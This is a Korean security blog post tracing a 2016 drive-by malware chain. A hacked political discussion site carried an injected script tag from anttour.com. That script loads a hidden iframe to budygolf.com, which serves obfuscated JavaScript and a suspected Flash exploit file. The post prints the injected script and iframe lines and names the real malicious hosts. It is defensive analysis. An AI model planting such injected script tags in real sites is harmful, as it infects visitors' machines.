>> 목록보이기

#웹해킹 목적

#악성코드

#악성코드 배포

#악성코드 경유지

#악성코드 중간경유지

#악성코드 유포지

#자바스크립트 난독화

#플래쉬 취약점

#Webhacking to Malware Distribution

#A1-Injection

웹해킹 사례: 유명 누리집을 악성코드 1차 경유지로 만들기

악의적인 웹해킹(webhacking)의 방법과 목적은 크게 두 가지로 구분될 수 있을 것 같다. 첫째, 자동화 공격은 - 대량의 좀비서버를 확보하여 - DDoS 공격을 위한 봇넷(botnet) 구성에 사용된다. 둘째, 수작업으로 하는 공격은 - 접속자가 많은 유명 웹서버를 통한 - 악성코드 배포를 목적으로 한다. 이 글에서 언급하는 사례는 두번째 경우에 해당한다.



보안뉴스에 국내의 한 유명한 시국토론 누리집에서 악성스크립트가 발견되었다고 한다. 박근혜 대통령 탄핵과 같은 시대적 정치상황을 악용하는 해킹 사례이다. 아마도 해커들은 수동으로 해당 홈페이지에 침투하여 HTML 코드를 변경했을 것으로 보인다.

관련 기사

- 대통령 탄핵 정국! 온라인 토론의 장 노리는 해커들, 보안뉴스, 2016-12-12

- 악성코드 유포 경로 분석했더니..., 보안뉴스, 2014-05-20

이 사례에서의 악성코드 배포 과정 살펴보기

악성코드 배포를 위해서는 접속자가 많은 누리집에 HTML이나 자바스크립트를 심는다. 자바스크립트는 접속자를 악성코드 중간경유지에 접근하게 만든다. 중간경유지로 유도하는 자바스크립트가 심겨진 사이트를 1차 경유지라고 한다. 2차 이상의 중간 경유지에서는 취약점 존재여부를 스캔하는 코드가 실행된다고 한다. 먼저 보안뉴스의 기사를 살펴보자.

[ ↑ 보안뉴스 기사 화면 갈무리 ]

보안뉴스 기사를 살펴보면 쓰페빠.com의 HTML 소스를 갈무리한 그림이 있다. 이 그림에서 쓰레빠.com은 공개용 웹 게시판 소프트웨어인 XpressEngine을 사용하고 있다는 것을 알 수 있다. 공격자는 XE에서 알려지지 않은 취약점(제로데이 취약점)이나 취약한 관리자 비밀번호를 이용해서 홈페이지를 조작했을 가능성이 크다.

소스가 공개된 CMS들은 이러한 공격에 항상 노출될 가능성이 있다. 공개용 소프트웨어를 사용한다면 - 제로데이(0-day) 취약점은 대비할 수 없다고 하더라도 - 최소한 관리자 계정은 항상 안전하게 설정해야 한다.

그림에서, 공격자가 삽입한 코드는 다음과 같다.

<script src="http://anttour.com/x.js"></script>

쓰레빠.com에 접속하는 모든 웹 브라우저는

http://anttour.com/x.js를 내려받았을 것이다.

해커가 삽입한 것으로 추정되는 이 URL의 내용을 curl을 이용하여 확인했다.

root@kali:~# curl http://anttour.com/x.js

//document.write("<iframe src='http://budygolf.com/img/index.html' width='60' height='1' frameborder='1'></iframe>");root@kali:~#

내용이 주석처리되어 있다(//).

아마도 anttour.com 홈페이지 관리자가 2차 경유지로 악용되는 정황을 인지하고 해당 파일의 내용을 수정했을 것으로 보인다.

주석을 제거하지 않았다면 웹 브라우저는 3차 경유지 또는 유포지인

http://budygolf.com/img/index.html을 <iframe> 내에서 열었을 것이다.



Firefox의 HTTP 프록시를 OWASP-ZAP에 연결하였다.

그리고 http://budygolf.com/img/index.html에 접속하였다.



그러자 Firefox에서 다음과 같이 경고창을 띄운다.

[ ↑ Firefox로 배포지 접속시의 "Unwanted Software Page" 경고 ]

"Reported Unwanted Software Page!"

budygolf.com이 악성코드 배포에 사용되고 있다는 뜻이다.

"원치 않는 소프트웨어 페이지"라는 점으로 미루어 보아 budygolf.com이 악성코드 유포지 일 것으로 보인다.

(이 사이트가 해커 소유의 서버라는 뜻은 아니다. 이 사이트도 아마 해킹에 의해 악성코드가 심어졌을 것이다.

작은 따옴표(')를 URL 변수에 붙여보면 방어기작이 거의 없는 웹 어플리케이션인 것을 알 수 있다.)

이 경고를 무시하고 "Ignore this warning"를 눌러서 접속을 진행하였다.



[ ↑ OWASP-ZAP에서 관찰한 budygolf.com/img/index.html 접속 기록 ]

http://budygolf.com/img/index.html에는 jquery.js를 부르는 HTML과

난독화된 자바스크립트(obfuscated javascript)가 포함되어 있다.

OWASP ZAP에서 http://budygolf.com/img/index.html에 접속했을 때의 URL 기록은 다음과 같다.

http://budygolf.com/img/index.html http://budygolf.com/img/jquery.js http://budygolf.com/img/logo.swf

jquery.js는 별다른 이상을 찾을 수 없는 자바스크립트 파일이다.

그리고 logo.swf가 호출된다.

이 파일은 아마도 index.html 내의 난독화된 자바스크립트가 불러오는 SWF 파일인 것으로 보인다.



[ ↑ OWASP-ZAP에서 관찰한 budygolf.com/img/logo.swf 내용 ]

아마도 악성코드는 바로 이 logo.swf 파일이며 Adobe Flash 취약점을 이용하는 것으로 추정된다.

정확한 분석은 능력밖이어서 하지 못했으나 해커들이 가장 즐겨서 공격하는 취약점이 아도비 플래쉬와 MS 인터넷 익스플로러인

점을 비추어 볼 때 logo.swf는 플래쉬 취약점을 공략할 것으로 보인다.

어도비 플래쉬를 최신 버전으로 업데이트하지 않은 일부 PC들은 이 공격으로 악성코드에 감염되었을 것으로 추정된다.



[ ↑ logo.swf에 대한 VirtusTotoal 분석 결과 ]

위의 그림은 logo.swf 파일에 대한 VirusTotal의 Antivirus 분석결과이다.

다음의 두 바깥고리에서 보다 상세한 결과를 확인할 수 있다.

- VirusTotal의

http://budygolf.com/img/logo.swf에 대한 Scan Report - VirusTotal의

logo.swf에 대한 Antivirus Scan 결과

54개 중 11개의 백신 소프트웨어가 logo.swf를 악성코드로 판별하고 있다.

이 파일의 정확한 기능은 알 수 없지만 아마도 플래쉬 취약점을 이용하여 또 다른 악성코드를 감염시키는 기능을 가졌을

것으로 보인다.

이 파일 자체가 악성코드라면 budygolf.com이 악성코드 유포지가 된다.

또는 이 SWF파일이 다른 사이트로부터 새로운 악성코드를 불러들이는 것이라면

budygolf.com은 악성코드 배포의 3차 경유지라고 할 수 있다.

덧붙임

OWASP ZAP에서 http://budygolf.com/img/index.html에 접속했을 때의 기록을 별도의 파일로 저장하였다.

다음 링크에서 내려받을 수 있다.

- budygolf-img-index-html.tgz (48kb)

다음과 같이 별도의 디렉토리에 이 파일을 풀어서 OWASP-ZAP으로 열면 그 내용을 확인할 수 있다.

root@kali:~# owasp-zap 2&> /dev/null & [1] 38983 root@kali:~# cd Downloads/ root@kali:~/Downloads# mkdir tmp root@kali:~/Downloads# cd tmp/ root@kali:~/Downloads/tmp# tar xzvf ../budygolf-img-index-html.tgz budygolf-img-index-html.session budygolf-img-index-html.session.data budygolf-img-index-html.session.properties budygolf-img-index-html.session.script root@kali:~/Downloads/tmp#

압축해제가 완료되면, OWASP-ZAP에서 open session

또는 Crtl-O를 눌러서 Downloads/tmp/budygolf-img-index-html.session을

선택하면 내용을 확인할 수 있다.

[ ↑ OWASP-ZAP에서 세션을 불러들인 화면 ]

난독화된 javascript 분석이나 SWF 악성코드 분석에 도움이 될 수 있길 기대해본다.

[처음 작성한 날: 2016.12.13] [마지막으로 고친 날: 2016.12.14]

< 이전 글 : 경로재지정 취약점: 자바스크립트를 이용한 검증과 그 우회, 그리고 XSS (실제 사례) (2016.12.14)

> 다음 글 : HTML 삽입, XSS 공격 탐지방법 (2016.12.11)

이 저작물은 크리에이티브

커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.

이 저작물은 크리에이티브

커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.

잘못된 내용, 오탈자 및 기타 문의사항은 j1n5uk{at}daum.net으로 연락주시기 바랍니다.

문서의 시작으로 컴퓨터 깨알지식 웹핵 누리집 대문